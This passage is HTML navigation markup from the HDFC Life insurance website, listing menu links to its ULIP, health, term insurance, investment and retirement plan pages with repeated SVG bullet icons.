                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Achieve
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/click-2-invest" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Invest
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/click-2-wealth-ulip-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Click 2 Wealth
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/sampoorn-nivesh-plus-ulip-policy" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Sampoorn Nivesh Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/children-insurance-plans">
                                                                                        VIEW ALL PLANS
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/health-insurance-plans" aria-label="Health Insurance Plans" role="link">Health Insurance Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/health-insurance-plans/what-is-health-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    What is Health Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/health-insurance-plans/benefits-of-health-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Benefits of Health Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/health-insurance-plans/types-of-health-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Types of health insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-women" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Health Insurance for Women
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/life-insurance-plans/life-insurance-calculator" aria-label="Life Insurance Calculator" role="link">Life Insurance Calculator</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/group-insurance-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Group Insurance Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/group-insurance-plans/credit-protect-plus-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Group Credit Protect Plus
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/group-insurance-plans/protection-plans/group-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Group Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                
                                                            
                                                        </ul>
                                                        
                                            <ul class="hamMenuList">
                                                            
                                                                
                                                                    
                                                                        <li>
                                                                            <span> <a href="/savings-plans" aria-label="Investment Solutions" role="link">Investment Solutions</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/money-back-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Money Back Policy
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/capital-guarantee-solution-combo-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Capital Guarantee Solutions
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/savings-plans/sanchay-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Sanchay Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="/savings-plans">
                                                                                        Explore Plans
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#term" aria-label="Term Insurance Cover" role="link">Term Insurance Cover</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/1-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    1 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/2-crore-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    2 Crore Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/50-lakh-term-insurance" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    50 Lakhs Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#term">
                                                                                        Explore more
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#term" aria-label="Term Plans Duration" role="link">Term Plans Duration</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/40-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    40 Years Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/35-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    35 Years Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/term-insurance-plans/30-year-term-insurance-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    30 Years Term Insurance
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#term">
                                                                                        EXPLORE MORE
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#savings" aria-label="Investment Cover" role="link">Investment Cover</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/1-crore-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    1 crore investment plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/10-lakh-investment-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    10 lakh investment plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/5-lakh-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    5 lakh investment plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#savings">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#savings" aria-label="Investment Tenure" role="link">Investment Tenure</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/5-years-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    investment plan for 5 years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/10-year-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    investment plan for 10 years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/investment-plans/investment-plan-for-20-years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    investment plan for 20 years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#savings">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#ulip" aria-label="ULIP Tenure" role="link">ULIP Tenure</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-returns-in-5years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP returns in 5 years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-returns-in-10-years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP returns in 10 years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-returns-in-25-years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP returns in 25 years 
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#ulip">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#ulip" aria-label="ULIP Investment" role="link">ULIP Investment</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-for-child-education" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP For Child Education
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-for-retirement" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP For Retirement
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="/ulip-plans/ulip-for-wealth-creation" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP For Wealth Creation
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        <li class="mobileSeeMore">
                                                                                            <a data-ma-attribute="true" class="moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#ulip">
                                                                                        Explore More
                                                                                        <span>
                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                            </svg>
                                                                                        </span>
                                                                                    </a>
                                                                                        </li>
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/insurance-by-need#retirement" aria-label="Retirement Planning Tenure" role="link">Retirement Planning Tenure</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="/retirement-and-pension-plans/5-year-retirement-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
